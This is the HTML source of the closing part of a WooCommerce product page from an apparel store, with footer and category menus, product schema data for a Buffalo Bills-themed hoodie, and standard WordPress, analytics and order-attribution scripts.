<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="225647475057564d51564d504762454f434b4e0c414d4f">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Josh Allen Buffalo Bills Duff&amp;#8217;s Chicken Wings Unisex Hoodie","@id":"https:\/\/teeruto.com\/product\/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie\/#product","name":"Josh Allen Buffalo Bills Duff's Chicken Wings Unisex Hoodie","url":"https:\/\/teeruto.com\/product\/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie\/","description":"Josh Allen Buffalo Bills Duff's Chicken Wings Unisex Hoodie is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Josh Allen Buffalo Bills Duff's Chicken Wings Unisex Hoodie:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nJosh Allen Buffalo Bills Duff's Chicken Wings Unisex Hoodie Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Josh Allen Buffalo Bills Duff's Chicken Wings Unisex Hoodie will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Trending Collection\n\n,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2022\/01\/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodiewipsc.jpg","sku":"XNMACQGN","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20435,"seconds":1765657269},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":49074,"item_name":"Josh Allen Buffalo Bills Duff's Chicken Wings Unisex Hoodie","sku":"XNMACQGN","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":49074,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
